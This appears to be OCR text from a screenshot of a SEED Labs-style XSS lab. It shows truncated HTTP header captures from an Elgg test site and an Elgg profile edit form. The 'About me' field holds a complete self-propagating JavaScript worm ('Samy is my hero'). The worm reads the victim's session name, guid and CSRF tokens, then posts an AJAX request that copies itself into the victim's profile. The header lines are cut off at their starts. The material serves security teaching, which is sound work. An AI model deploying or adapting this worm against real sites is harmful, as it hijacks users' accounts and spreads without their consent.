 Extension: (HTTP Header Live) - HTTP Header Live Main — M...
he-Control: max-age=15552000, public, s-maxage=15552
ontent-Type-Options: nosniff
g: "1587931381-gzip"
y: Accept-Encoding,User-Agent
tent-Encoding: gzip
tent-Length: 477
tent-Type: application/javascript;charset=utf-8
tp://www.seed-server.com/cache/1587931381/de
t: www.seed-server.com
r-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:
ept: */*
ept-Language: en-US,en;q=0.5
ept-Encoding: gzip, deflate
nection: keep-alive
erer: http://www.seed-server.com/profile/boby/edit
kie: Elgg=duviinpmh7rkt2ereh2kchjdad
T: HTTP/1.1 200 OK
e: Tue, 29 Oct 2024 04:00:17 GMT
ver: Apache/2.4.41 (Ubuntu)
he-Control: max-age=15552000, public, s-maxage=15552
ontent-Type-Options: nosniff
g: "1587931381-gzip"
y: Accept-Encoding,User-Agent
tent-Encoding: gzip
tent-Length: 4414
tent-Type: application/javascript;charset=utf-8
tp://www.seed-server.com/cache/1587931381/de
t: www.seed-server.com
r-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:
ept: */*
ept-Language: en-US,en;q=0.5
ept-Encoding: gzip, deflate
nection: keep-alive
erer: http://www.seed-server.com/profile/boby/edit
kie: Elgg=duviinpmh7rkt2ereh2kchjdad
T: HTTP/1.1 200 OK
e: Tue, 29 Oct 2024 04:00:17 GMT
ver: Apache/2.4.41 (Ubuntu)
he-Control: max-age=15552000, public, s-maxage=15552
ontent-Type-Options: nosniff
g: "1587931381-gzip"
y: Accept-Encoding,User-Agent
tent-Encoding: gzip
tent-Length: 402
tent-Type: application/javascript;charset=utf-8
Clear Options File Save Record Data autoscroll
profile/edit Highlight All
Edit profile : Elgg For SEE
example32a.com/
Boby's friends : Elgg For S
www.seed-server.com/profile/boby/edit
Display name
Boby
About me
Embed content Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function()
{
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + wormCode + "&accesslevel[description]=2";
//Construct the content of your url.
var content= token + ts + userName + desc + guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script></p>
Public
Brief description
Boby
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Ln 1, Col 1 Spaces: 2 UTF-8 LF MS SQL